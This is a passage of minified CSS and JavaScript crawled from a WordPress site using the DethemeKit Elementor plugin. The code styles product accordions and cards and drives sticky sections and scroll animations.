30px;position:relative;position:relative;overflow-wrap:break-word;white-space:normal;font-size:18px;line-height:1.2;font-weight:500;border-radius:35px;border-bottom:1px solid transparent;cursor:pointer;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head{padding-left:15px;padding-right:20px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{position:absolute;right:35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;padding-top:6px;text-align:center;background:#fff;border-radius:50%;color:#ba73fa;}@media only screen and (max-width: 479px){.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card .wl_product-accordion-head-indicator i:nth-child(2){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i{visibility:hidden;opacity:0;display:none;color:#ba73fa;}.wl_product-accordion .wl_product-accordion-card.active .wl_product-accordion-head-indicator i:nth-child(1){visibility:visible;opacity:1;display:block;}.wl_product-accordion .wl_product-accordion-content{border-bottom:none;margin-bottom:20px;border:none;border-radius:35px;}.wl_product-accordion .wl_product-accordion-content img{border-radius:15px;}.wl_product-accordion .wl_product-accordion-content:last-child{margin-bottom:0;}.wl_product-accordion .card-body{padding:15px 30px 29px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.wl_product-accordion .card-body .product-thumbnail{width:260px;}.wl_product-accordion .card-body .product-content{margin-left:20px;width:100%;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content{margin-left:0px;}}.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid #fff;padding-top:30px;}@media only screen and (max-width: 575px){.wl_product-accordion .card-body .product-content .product-content-top{border-top:1px solid transparent;}}.wl_product-accordion .card-body .product-content .product-content-top p{color:#fff;}.wl_product-accordion .card-body .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;}.wl_product-accordion .card-body .product-content .product-acontent-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{color:#fff;font-weight:500;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_product-accordion .card-body .product-content .product-acontent-bottom .product-price{margin-bottom:5px;margin-top:5px;}}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0px 0px;border-radius:0 0 5px 5px;list-style:none;margin:0;margin-right:44px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action li{margin:0 5px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_product-accordion .card-body .product-content .action .wishlist a,.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item{font-size:14px;height:34px;padding:0 10px;line-height:34px;background:#fff;text-align:center;text-align:center;border-radius:50000px;color:#333;margin-left:10px;display:inline-block;}.wl_product-accordion .card-body .product-content .action .wishlist a{padding:3px 10px;}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{color:#3951e1;}@media only screen and (max-width: 479px){.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator{right:15px;}}.wl_product-accordion.wl_product-accordion-two .wl_product-accordion-card .wl_product-accordion-head-indicator i{color:#3951e1;}.wl_horizontal-hover-accordion{width:100%;max-width:1080px;height:600px;overflow:hidden;}.wl_horizontal-hover-accordion .accordion-ul{width:100%;display:table;table-layout:fixed;margin:0;padding:0;}.wl_horizontal-hover-accordion .accordion-ul li{display:table-cell;vertical-align:bottom;position:relative;width:16.666%;height:600px;background-repeat:no-repeat;background-position:center center;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content{display:block;overflow:hidden;width:100%;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:600px;width:100%;width:100%;position:relative;position:relative;z-index:3;z-index:5;padding:50px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;text-decoration:none;-webkit-transition:all 200ms ease;-webkit-transition:all 400ms ease;-o-transition:all 200ms ease;-o-transition:all 400ms ease;transition:all 200ms ease;transition:all 400ms ease;opacity:0;margin:0;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;}@media only screen and (max-width: 767px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item{padding:30px 20px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content{background:rgba(255,255,255,.9);width:250px;padding:20px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title{margin-bottom:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .sub-title a{font-size:12px;color:#000;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title{margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .title a{color:#333;margin:0;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .reading{margin-top:20px;color:#75828e;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action{margin-top:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item i{margin-right:5px;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-to-wishlist a{padding:2px 9px;display:inline-block;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action .yith-wcwl-add-button>a i,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .yith-wcwl-add-button>a i{margin-right:0;}.wl_horizontal-hover-accordion .accordion-ul:hover li{width:8%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:20%;}.wl_horizontal-hover-accordion .accordion-ul:hover li:hover .accordion-product-item{background:rgba(0,0,0,0);opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}@media only screen and (max-width: 575px){.wl_horizontal-hover-accordion .accordion-ul:hover li:hover{width:114%;}}.va-title{font-size:20px;}.va-content{display:none;margin-left:25px;}.wl_product-accordion .wishlist.button-default i{margin-right:0;}.wl_product-accordion .action .woocommerce.product.compare-button{position:relative;}.wl_product-accordion .ht-product-action-tooltip,.wl_horizontal-hover-accordion .ht-product-action-tooltip{display:none;}.wl_product-accordion .yith-wcwl-add-to-wishlist,.wl_horizontal-hover-accordion .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button{position:relative;margin-top:-3px;}.wl_product-accordion .woocommerce.product.compare-button a{font-size:0;font-weight:400;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a{text-indent:-9999px;background:inherit;margin-bottom:-10px;padding:0;}.wl_product-accordion .action .woocommerce.product.compare-button a:before,.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before,.wl_single-product-item .action li .dethemekit-compare.compare::before{content:"";position:absolute;font-family:FontAwesome;font-size:18px;}.wl_product-accordion .action .woocommerce.product.compare-button a:before{top:0;}.wl_horizontal-hover-accordion .action .woocommerce.product.compare-button a:before{text-indent:0;left:0;right:0;color:#000;border:1px solid #0a3aca;width:37px;height:37px;line-height:35px;border-radius:50%;}.wl_single-product-item a{color:inherit;display:inline-block;line-height:inherit;text-decoration:none;cursor:pointer;}.wl_single-product-item{margin-top:30px;margin-left:auto;margin-right:auto;border:1px solid #eeeffb;border-radius:10000px 10000px 20px 20px;background:#f7f7f7;}.wl_single-product-item .product-thumbnail{border:15px solid #fff;text-align:center;border-radius:50000px;width:100%;position:relative;z-index:9;background:#fff;}.wl_single-product-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}.wl_single-product-item .product-thumbnail .images img{display:inline-block;border-radius:100%;width:100%;}@media only screen and (max-width: 767px){.wl_single-product-item .product-thumbnail{height:235px;}}@media only screen and (max-width: 575px){.wl_single-product-item .product-thumbnail{height:270px;}}.wl_single-product-item .product-content{margin-top:-124px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.wl_single-product-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item .product-content .product-content-top .title{font-weight:600;font-size:18px;margin:0;text-transform:inherit;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title a{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top p{font-weight:400;font-size:14px;}.wl_single-product-item .product-content .product-content-top .title a{color:#333;}.wl_single-product-item .product-content .product-content-top .title a:hover{color:#0a3aca;}.wl_single-product-item .product-content .product-content-top .product-price{color:#0a3aca;font-weight:500;margin-bottom:15px;margin-top:10px;font-size:15px;}@media only screen and (min-width: 992px) and (max-width: 1199px){.wl_single-product-item .product-content .product-content-top .product-price{margin-bottom:5px;margin-top:5px;}}.wl_single-product-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.wl_single-product-item .product-content .action{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background:#4e7cff;padding:10px 30px;border-radius:0 0 5px 5px;margin:0;list-style:none;}.wl_single-product-item .product-content .action li{margin:0;position:relative;line-height:0;}.wl_single-product-item .product-content .action li a,.wl_single-product-item .product-content .action .action-item{width:40px;height:40px;line-height:40px;background:#285ffc;text-align:center;border-radius:5px;color:#fff;}.wl_single-product-item .product-content .action li .yith-wcwl-wishlistaddedbrowse.hide a,.wl_single-product-item .product-content .action li a.add_to_wishlist{padding:3px;}.wl_single-product-item .product-content .action .action-item:hover{background:#2b2b4c;}.wl_single-product-item.wl_left-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:100%;border-radius:500px 0 0 500px;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item{display:inherit;border-radius:500px 500px 5px 5px;max-width:270px;margin-left:auto;margin-right:auto;}}.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:340px;line-height:200px;}.wl_single-product-item.wl_left-item .product-thumbnail .images{height:100%;width:100%;-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);border-radius:50%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-thumbnail{height:270px;width:270px;}}.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:-144px;width:100%;}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content{margin-top:0px;margin-left:0px;}}.wl_single-product-item.wl_left-item .product-content .product-price{margin-bottom:5px;margin-top:5px;}.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:30px 20px 12px 165px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 10px 170px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .product-content-top{padding:10px 20px 12px 10px;}}.wl_single-product-item.wl_left-item .product-content .action{padding:10px 30px 10px 150px;border-radius:0 0 5px 5px;}@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 767px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px 10px 150px;}}@media only screen and (max-width: 575px){.wl_single-product-item.wl_left-item .product-content .action{padding:10px 20px;}}.wl_single-product-item.wl_dark-item .product-thumbnail{border:15px solid #707070;}.wl_single-product-item.wl_dark-item .product-thumbnail .images{-webkit-box-shadow:0 0px 6px rgba(112,112,112,.2);box-shadow:0 0px 6px rgba(112,112,112,.2);}.wl_single-product-item.wl_dark-item .product-content{background:#2b2b4c;color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top{padding:140px 20px 10px;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .title{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .product-price{color:#fff;}.wl_single-product-item.wl_dark-item .product-content .product-content-top .reading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#75828e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting,.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{position:inherit;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin-bottom:25px;}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{margin-top:8px;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting .ht-product-user-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .wl_single-product-item .product-content .product-content-top .reading .top-rated-rating .ht-product-ratting i,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{color:#aaa;}.wl_single-product-item .action li .dethemekit-compare.compare::before{left:50%;top:60%;transform:translateX(-50%) translateY(-50%);color:#fff;font-size:18px;width:100%;height:100%;}.wl_single-product-item .product-content .action li a:hover{background:#2b2b4c;}.wl_single-product-item .product-content .action span.ht-product-action-tooltip{display:none;}.wl_single-product-item .product-content .yith-wcwl-add-to-wishlist{margin-top:0;}.wl_single-product-item .product-content .yith-wcwl-add-button>a i{margin-right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .btn_cart{position:relative;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.action-item.added,.wl_single-product-item .product-content .action .action-item.added{display:none;}.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_single-product-item .product-content .action a.added_to_cart.wc-forward{text-indent:-9999px;}.wl_single-product-item .product-content .action .action-item.loading:before{position:absolute;text-indent:0;content:"";font-family:WooCommerce;left:0;right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_single-product-item .product-content .action a.added_to_cart.wc-forward:after{position:absolute;text-indent:0;content:"";font-family:WooCommerce;left:0;right:0;font-size:18px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after{font-size:18px;background:#fff;display:inline-table;height:34px;line-height:34px;border-radius:50%;padding:0 9px;margin-right:70px;color:#333;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item.added,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item.added{display:none;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.added_to_cart.wc-forward{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.elementor-widget-de-breadcrumb .uf-breadcrumbs{display:flex;align-items:center;}.elementor-widget-de-breadcrumb svg{height:.75em;}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-sticky-frontend.js
body_size: 1379
content:
(function(t,e){"use strict";var i={init:function(){e.hooks.addAction("frontend/element_ready/column",i.elementorColumn);elementorFrontend.hooks.addAction("frontend/element_ready/section",i.setStickySection);t(i.stickySection)},elementorColumn:function(o){var c=o,s=t(window),r=c.data("id"),a=Boolean(e.isEditMode()),l={},d=null,S={topSpacing:50,bottomSpacing:50,containerSelector:".elementor-section",innerWrapperSelector:".elementor-widget-wrap"};if(!a){l=c.data("de-sticky-column-settings");if(c.hasClass("de-sticky-column-sticky")){if(-1!==l["stickyOn"].indexOf(elementorFrontend.getCurrentDeviceMode())){S.topSpacing=l["topSpacing"];S.bottomSpacing=l["bottomSpacing"];c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);s.on("resize.DeStickyColumnSticky orientationchange.DeStickyColumnSticky",n.debounce(50,f))}}}else{l=i.columnEditorSettings(r);if("true"===l["sticky"]){c.addClass("de-sticky-column-sticky");if(-1!==l["stickyOn"].indexOf(elementorFrontend.getCurrentDeviceMode())){S.topSpacing=l["topSpacing"];S.bottomSpacing=l["bottomSpacing"];c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);s.on("resize.DeStickyColumnSticky orientationchange.DeStickyColumnSticky",n.debounce(50,f))}}}function f(){var t=elementorFrontend.getCurrentDeviceMode(),e=l["stickyOn"]||[],i=c.data("stickyColumnInit");if(-1!==e.indexOf(t)){if(!i){c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);d.updateSticky()}}else{c.data("stickyColumnInit",false);d.destroy()}}},columnEditorSettings:function(e){var i=null,n={};if(!window.elementor.hasOwnProperty("elements")){return false}i=window.elementor.elements;if(!i.models){return false}t.each(i.models,function(i,o){t.each(o.attributes.elements.models,function(t,i){if(e==i.id){n=i.attributes.settings.attributes}})});return{"sticky":n["de_sticky_column_sticky_enable"]||false,"topSpacing":n["de_sticky_column_sticky_top_spacing"]||50,"bottomSpacing":n["de_sticky_column_sticky_bottom_spacing"]||50,"stickyOn":n["de_sticky_column_sticky_enable_on"]||["desktop","tablet","mobile"]}},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function(t){var e={target:t,isEditMode:Boolean(elementorFrontend.isEditMode()),init:function(){if(this.isEditMode){return}if("yes"===this.getSectionSetting("de_sticky_section_sticky")){var e=this.getSectionSetting("de_sticky_section_sticky_visibility")||[];if(!e[0]){return}if(-1!==e.indexOf("desktop")){i.getStickySectionsDesktop.push(t)}if(-1!==e.indexOf("tablet")){i.getStickySectionsTablet.push(t)}if(-1!==e.indexOf("mobile")){i.getStickySectionsMobile.push(t)}}},getSectionSetting:function(t){var e={},i=Boolean(elementorFrontend.isEditMode());if(i){if(!elementorFrontend.hasOwnProperty("config")){return}if(!elementorFrontend.config.hasOwnProperty("elements")){return}if(!elementorFrontend.config.elements.hasOwnProperty("data")){return}var n=this.target.data("model-cid"),o=elementorFrontend.config.elements.data[n];if(!o){return}if(!o.hasOwnProperty("attributes")){return}e=o.attributes||{}}else{e=this.target.data("settings")||{}}if(!e[t]){return}return e[t]}};e.init()},stickySection:function(){var e={isEditMode:Boolean(elementorFrontend.isEditMode()),correctionSelector:t("#wpadminbar"),initDesktop:false,initTablet:false,initMobile:false,init:function(){if(this.isEditMode){return}this.run();t(window).on("resize.DeStickySectionSticky orientationchange.DeStickySectionSticky",this.run.bind(this))},getOffset:function(){var t=0;if(this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")){t=this.correctionSelector.outerHeight(true)}return t},run:function(){var e=elementorFrontend.getCurrentDeviceMode(),n="de-sticky-transition-in",o="de-sticky-transition-out",c={stickyClass:"de-sticky-section-sticky--stuck",topSpacing:this.getOffset()};function s(e,i){e.deStickySection(i).on("deStickySection:stick",function(e){t(e.target).addClass(n);setTimeout(function(){t(e.target).removeClass(n)},3e3)}).on("deStickySection:unstick",function(e){t(e.target).addClass(o);setTimeout(function(){t(e.target).removeClass(o)},3e3)});e.trigger("deStickySection:activated")}if("desktop"===e&&!this.initDesktop){if(this.initTablet){i.getStickySectionsTablet.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initTablet=false}if(this.initMobile){i.getStickySectionsMobile.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initMobile=false}if(i.getStickySectionsDesktop[0]){i.getStickySectionsDesktop.forEach(function(t,e){if(i.getStickySectionsDesktop[e+1]){c.stopper=i.getStickySectionsDesktop[e+1]}else{c.stopper=""}s(t,c)});this.initDesktop=true}}if("tablet"===e&&!this.initTablet){if(this.initDesktop){i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initDesktop=false}if(this.initMobile){i.getStickySectionsMobile.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initMobile=false}if(i.getStickySectionsTablet[0]){i.getStickySectionsTablet.forEach(function(t,e){if(i.getStickySectionsTablet[e+1]){c.stopper=i.getStickySectionsTablet[e+1]}else{c.stopper=""}s(t,c)});this.initTablet=true}}if("mobile"===e&&!this.initMobile){if(this.initDesktop){i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initDesktop=false}if(this.initTablet){i.getStickySectionsTablet.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initTablet=false}if(i.getStickySectionsMobile[0]){i.getStickySectionsMobile.forEach(function(t,e){if(i.getStickySectionsMobile[e+1]){c.stopper=i.getStickySectionsMobile[e+1]}else{c.stopper=""}s(t,c)});this.initMobile=true}}}};e.init()}};t(window).on("elementor/frontend/init",i.init);var n={debounce:function(t,e){var i;return function n(n){function o(){e.call(this,n);i=null}if(i){clearTimeout(i)}i=setTimeout(o,t)}}}})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.de_scroll_animation.preview.js
body_size: 1653
content:
let animObjects=[];let deScrollOptions=[];class DeScrollOption{constructor(e){var t=e.split(" ");this.active=false;this.animation_preview=false;this.editMode=false;this.elementWatcher=null;this.scrollTop=0;this.id="";this.transform="translateX";this.distance="50";this.duration="1000",this.direction="normal",this.easing="linear",this.start_animate=0,this.finish_animate=0,this.translateX=false,this.translateX_distance="",this.translateY=false,this.translateY_distance="",this.rotate=false,this.rotate_distance="",this.scale=false,this.scale_distance="",this.skew=false,this.skew_distance="",this.run_on_desktop=false,this.run_on_tablet=false,this.run_on_mobile=false,this.run_animation=true,jQuery.each(t,(e,t)=>{if(t.search("de_scroll_animation_yes")===0){this.active=true}if(t.search("de_scroll_animation_preview_yes")===0){this.animation_preview=true}if(t.search("elementor-element-edit-mode")===0){this.editMode=true}if(t.length===25&&t.search("elementor-element-")===0){this.id=t.replace("elementor-element-","")}if(t.search("de_scroll_transform_")===0){this.transform=t.replace("de_scroll_transform_","")}if(t.search("de_scroll_distance_")===0){this.distance=t.replace("de_scroll_distance_","")}if(t.search("de_scroll_start_animate_")===0){this.start_animate=parseInt(t.replace("de_scroll_start_animate_",""))}if(t.search("de_scroll_finish_animate_")===0){this.finish_animate=parseInt(t.replace("de_scroll_finish_animate_",""))}if(this.finish_animate<this.start_animate){this.finish_animate=parseInt(this.start_animate)+100}if("de_scroll_translateX_popover_checked"===t){this.translateX=true}if("de_scroll_translateY_popover_checked"===t){this.translateY=true}if("de_scroll_rotate_popover_checked"===t){this.rotate=true}if("de_scroll_scale_popover_checked"===t){this.scale=true}if("de_scroll_skew_popover_checked"===t){this.skew=true}if(t.search("de_scroll_translateX_distance_")===0){this.translateX_distance=t.replace("de_scroll_translateX_distance_","")}if(t.search("de_scroll_translateY_distance_")===0){this.translateY_distance=t.replace("de_scroll_translateY_distance_","")}if(t.search("de_scroll_rotate_distance_")===0){this.rotate_distance=t.replace("de_scroll_rotate_distance_","")}if(t.search("de_scroll_scale_distance_")===0){this.scale_distance=t.replace("de_scroll_scale_distance_","")}if(t.search("de_scroll_skew_distance_")===0){this.skew_distance=t.replace("de_scroll_skew_distance_","")}if(t.search("de_scroll_animation_on_desktop_yes")===0){this.run_on_desktop=true}if(t.search("de_scroll_animation_on_tablet_yes")===0){this.run_on_tablet=true}if(t.search("de_scroll_animation_on_mobile_yes")===0){this.run_on_mobile=true}})}}class DeScrollAnimationHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_scroll_animation_yes",widget_container:".elementor-widget-container"},last_known_scroll_position:this.last_known_scroll_position}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container),$body:this.$element.find("body"),$document:this.$element.find("document")}}onInit(){var e=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var t=$(e.target).prop(e.attributeName);var n=t.split(" ");var s=false;var a=false;jQuery.each(n,(e,t)=>{if(t.search("de_scroll_animation_yes")===0){s=true}if(t.search("de_scroll_animation_preview_yes")===0){a=true}});if(s){let e=new DeScrollOption(t);let n=animObjects.length;let s;for(s=0;s<deScrollOptions.length;s++){if(deScrollOptions[s].id===e.id){n=s;break}}let a=0;deScrollOptions[n]=new DeScrollOption(t);var r=document.querySelector(".elementor-element-"+e.id+".de_scroll_animation_yes .elementor-widget-container");if(r){r.setAttribute("style","")}animObjects[n]=anime({targets:".elementor-element-"+e.id+".de_scroll_animation_yes .elementor-widget-container",perspective:[a,a],scale:function(){let t=1;if(e.scale){t=e.scale_distance}return t},translateX:function(){let t=0;if(e.translateX){t=e.translateX_distance}return t},translateY:function(){let t=0;if(e.translateY){t=e.translateY_distance}return t},rotate:function(){let t=0;if(e.rotate){t=e.rotate_distance}return t},skew:function(){let t=0;if(e.skew){t=e.skew_distance}return t},easing:e.easing,direction:"normal",autoplay:false,duration:e.duration})}}})});if(this.$element){var t=this.$element.context.attributes["data-id"].nodeValue;var n=document.querySelector("[data-id='"+t+"']");if(n){e.observe(n,{attributes:true});if(this.$element.context.classList.contains("de_scroll_animation_yes")){let e=0;let t=false;let a=animObjects.length;let r=deScrollOptions.length;deScrollOptions[r]=new DeScrollOption(this.$element.context.className);let l=0;animObjects[a]=anime({targets:".elementor-element-"+deScrollOptions[r].id+".de_scroll_animation_yes .elementor-widget-container",perspective:[l,l],scale:function(){let e=1;if(deScrollOptions[r].scale){e=deScrollOptions[r].scale_distance}return e},translateX:function(){let e=0;if(deScrollOptions[r].translateX){e=deScrollOptions[r].translateX_distance}return e},translateY:function(){let 